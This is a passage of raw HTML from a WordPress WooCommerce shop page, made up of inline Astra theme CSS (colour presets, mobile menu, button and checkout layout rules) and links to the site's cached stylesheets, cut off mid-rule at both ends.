.mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-5)}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-5)}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}.ast-builder-menu-mobile .main-navigation .menu-item-has-children>.menu-link:after{content:unset}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}.ast-builder-menu-mobile .main-navigation .menu-item-has-children>.menu-link:after{content:unset}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}}.ast-builder-menu-mobile .main-navigation{display:block}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block}}:root{--e-global-color-astglobalcolor0:#fb4b6e;--e-global-color-astglobalcolor1:#f92f57;--e-global-color-astglobalcolor2:#241f33;--e-global-color-astglobalcolor3:#45505f;--e-global-color-astglobalcolor4:#f5fdff;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e7ecee;--e-global-color-astglobalcolor7:#9ca7ab;--e-global-color-astglobalcolor8:#000000}</style>
<link data-optimized="1" rel='stylesheet' id='astra-google-fonts-css' href='https://casaalimenticia.com/wp-content/litespeed/css/5514e3d3c5b7fea6223a03aeb61bbd87.css?ver=bbd87' media='all' />
<style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style>
<link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://casaalimenticia.com/wp-content/litespeed/css/aa76b85e6279c4d74c5c7076bab1f946.css?ver=5b0e4' media='all' />
<link data-optimized="1" rel='stylesheet' id='betterdocs-blocks-category-slate-layout-css' href='https://casaalimenticia.com/wp-content/litespeed/css/bcb4b1f5cf7b6f381642da142b5d5ff5.css?ver=a43d1' media='all' />
<link data-optimized="1" rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://casaalimenticia.com/wp-content/litespeed/css/7bc5276ad85ed4d06fa325f0145d9625.css?ver=9bd5f' media='all' />
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--ast-global-color-0:var(--ast-global-color-0);--wp--preset--color--ast-global-color-1:var(--ast-global-color-1);--wp--preset--color--ast-global-color-2:var(--ast-global-color-2);--wp--preset--color--ast-global-color-3:var(--ast-global-color-3);--wp--preset--color--ast-global-color-4:var(--ast-global-color-4);--wp--preset--color--ast-global-color-5:var(--ast-global-color-5);--wp--preset--color--ast-global-color-6:var(--ast-global-color-6);--wp--preset--color--ast-global-color-7:var(--ast-global-color-7);--wp--preset--color--ast-global-color-8:var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size:var(--wp--custom--ast-wide-width-size)}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-ast-global-color-0-color{color:var(--wp--preset--color--ast-global-color-0)!important}.has-ast-global-color-1-color{color:var(--wp--preset--color--ast-global-color-1)!important}.has-ast-global-color-2-color{color:var(--wp--preset--color--ast-global-color-2)!important}.has-ast-global-color-3-color{color:var(--wp--preset--color--ast-global-color-3)!important}.has-ast-global-color-4-color{color:var(--wp--preset--color--ast-global-color-4)!important}.has-ast-global-color-5-color{color:var(--wp--preset--color--ast-global-color-5)!important}.has-ast-global-color-6-color{color:var(--wp--preset--color--ast-global-color-6)!important}.has-ast-global-color-7-color{color:var(--wp--preset--color--ast-global-color-7)!important}.has-ast-global-color-8-color{color:var(--wp--preset--color--ast-global-color-8)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-ast-global-color-0-background-color{background-color:var(--wp--preset--color--ast-global-color-0)!important}.has-ast-global-color-1-background-color{background-color:var(--wp--preset--color--ast-global-color-1)!important}.has-ast-global-color-2-background-color{background-color:var(--wp--preset--color--ast-global-color-2)!important}.has-ast-global-color-3-background-color{background-color:var(--wp--preset--color--ast-global-color-3)!important}.has-ast-global-color-4-background-color{background-color:var(--wp--preset--color--ast-global-color-4)!important}.has-ast-global-color-5-background-color{background-color:var(--wp--preset--color--ast-global-color-5)!important}.has-ast-global-color-6-background-color{background-color:var(--wp--preset--color--ast-global-color-6)!important}.has-ast-global-color-7-background-color{background-color:var(--wp--preset--color--ast-global-color-7)!important}.has-ast-global-color-8-background-color{background-color:var(--wp--preset--color--ast-global-color-8)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-ast-global-color-0-border-color{border-color:var(--wp--preset--color--ast-global-color-0)!important}.has-ast-global-color-1-border-color{border-color:var(--wp--preset--color--ast-global-color-1)!important}.has-ast-global-color-2-border-color{border-color:var(--wp--preset--color--ast-global-color-2)!important}.has-ast-global-color-3-border-color{border-color:var(--wp--preset--color--ast-global-color-3)!important}.has-ast-global-color-4-border-color{border-color:var(--wp--preset--color--ast-global-color-4)!important}.has-ast-global-color-5-border-color{border-color:var(--wp--preset--color--ast-global-color-5)!important}.has-ast-global-color-6-border-color{border-color:var(--wp--preset--color--ast-global-color-6)!important}.has-ast-global-color-7-border-color{border-color:var(--wp--preset--color--ast-global-color-7)!important}.has-ast-global-color-8-border-color{border-color:var(--wp--preset--color--ast-global-color-8)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link data-optimized="1" rel='stylesheet' id='woocommerce-layout-css' href='https://casaalimenticia.com/wp-content/litespeed/css/375f2c9e6f8321145bb97c0a64222919.css?ver=28881' media='all' />
<link data-optimized="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://casaalimenticia.com/wp-content/litespeed/css/140c2213fa58cb60986e121731d146c6.css?ver=75e23' media='only screen and (max-width: 921px)' />
<link data-optimized="1" rel='stylesheet' id='woocommerce-general-css' href='https://casaalimenticia.com/wp-content/litespeed/css/59b44d0563f4ae2b705d815dd2eb7cc4.css?ver=a1559' media='all' />
<style id='woocommerce-general-inline-css'>.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering{float:right;margin-bottom:2.5em}.woocommerce-js a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit{font-size:100%;line-height:1;text-decoration:none;overflow:visible;padding:.5em .75em;font-weight:700;border-radius:3px;color:$secondarytext;background-color:$secondary;border:0}.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{background-color:#dad8da;background-image:none;color:#515151}#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700}.woocommerce-Address h3,.cart-collaterals h2{font-size:1.2rem;padding:.7em 1em}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color)}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:.25em 0 .25em 22px;text-indent:-22px;list-style:none outside}.woocommerce span.onsale,.wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-5);color:#000}.woocommerce-message,.woocommerce-info{border-top-color:var(--ast-global-color-2)}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-2)}.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.widget_layered_nav_filters ul li.chosen a,.woocommerce-page ul.products li.product .ast-woo-product-category,.wc-layered-nav-rating a{color:var(--ast-global-color-3)}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-2)}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-2);color:var(--ast-global-color-5)}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-0)}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-2)}.woocommerce .star-rating,.woocommerce .comment-form-rating .stars a,.woocommerce .star-rating::before{color:var(--ast-global-color-3)}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-2)}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:var(--ast-global-color-5)}.woocommerce #content table.cart .button[name="apply_coupon"],.woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px}.woocommerce table.cart td.actions .button,.woocommerce #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid}.woocommerce ul.products li.product .button,.woocommerce-page ul.products li.product .button{line-height:1.3}.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce-js a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale{color:var(--ast-global-color-5);border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2)}.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-js a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:var(--ast-global-color-5);border-color:#d8ac5c;background-color:#d8ac5c}.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce-js a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce-cart table.cart td.actions .button,.woocommerce form.checkout_coupon .button,.woocommerce #respond input#submit,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-right-radius:8px;border-bottom-left-radius:8px;padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px}.woocommerce ul.products li.product a,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{text-decoration:none}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product,.woocommerce-page .site-main ul.products li.product{width:100%}.woocommerce .up-sells h2,.woocommerce .related.products h2,.woocommerce .woocommerce-tabs h2{font-size:1.5rem}.woocommerce h2,.woocommerce-account h2{font-size:1.625rem}.woocommerce ul.product-categories>li ul li{position:relative}.woocommerce ul.product-categories>li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.woocommerce ul.product-categories>li ul li a{margin-left:15px}.ast-icon-shopping-cart svg{height:.82em}.ast-icon-shopping-bag svg{height:1em;width:1em}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap{line-height:1}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{font-size:1.1em}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{padding-left:2px}.ast-hfb-header .ast-addon-cart-wrap{padding:.4em}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{display:none}.ast-site-header-cart i.astra-icon:after{background:var(--ast-global-color-5)}.ast-separate-container .ast-woocommerce-container{padding:3em}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product,.woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart,.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart,.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%}.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary{float:none;width:100%}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em}.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce-js a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce-cart table.cart td.actions .button,.woocommerce form.checkout_coupon .button,.woocommerce #respond input#submit,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px}.ast-container .woocommerce ul.products:not(.elementor-grid),.woocommerce-page ul.products:not(.elementor-grid),.woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3,minmax(0,1fr))}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em}.woocommerce-message,.woocommerce-error,.woocommerce-info{display:flex;flex-wrap:wrap}.woocommerce-message a.button,.woocommerce-error a.button,.woocommerce-info a.button{order:1;margin-top:.5em}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em}.woocommerce table.cart td.actions .button,.woocommerce #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em}.woocommerce #content table.cart .button,.woocommerce-page #content table.cart .button{width:100%}.woocommerce #content table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon{float:none}.woocommerce #content table.cart td.actions .coupon .button,.woocommerce-page #content table.cart td.actions .coupon .button{flex:1}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block}.woocommerce ul.products a.button,.woocommerce-page ul.products a.button{padding:.5em .75em}.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce-js a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce-cart table.cart td.actions .button,.woocommerce form.checkout_coupon .button,.woocommerce #respond input#submit,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}.ast-container .woocommerce ul.products:not(.elementor-grid),.woocommerce-page ul.products:not(.elementor-grid),.woocommerce.mobile-columns-2 ul.products:not(.elementor-grid),.woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2,minmax(0,1fr))}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after,.woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n),.woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0}}@media (min-width:922px){.ast-woo-shop-archive .site-content>.ast-container{max-width:1240px}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:50%}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1,.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto}}.woocommerce-js a.button,.woocommerce button.button.alt,.woocommerce-page table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-js a.button.alt,.woocommerce .woocommerce-message a.button,.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-2)}.woocommerce-js a.button:hover,.woocommerce button.button.alt:hover,.woocommerce-page table.cart td.actions .button:hover,.woocommerce-page #content table.cart td.actions .button:hover,.woocommerce-js a.button.alt:hover,.woocommerce .woocommerce-message a.button:hover,.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#d8ac5c}.widget_product_search button{flex:0 0 auto;padding:10px 20px}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%}.woocommerce.woocommerce-checkout form #order_review,.woocommerce.woocommerce-checkout form #order_review_heading,.woocommerce-page.woocommerce-checkout form #order_review,.woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right}}select,.select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' 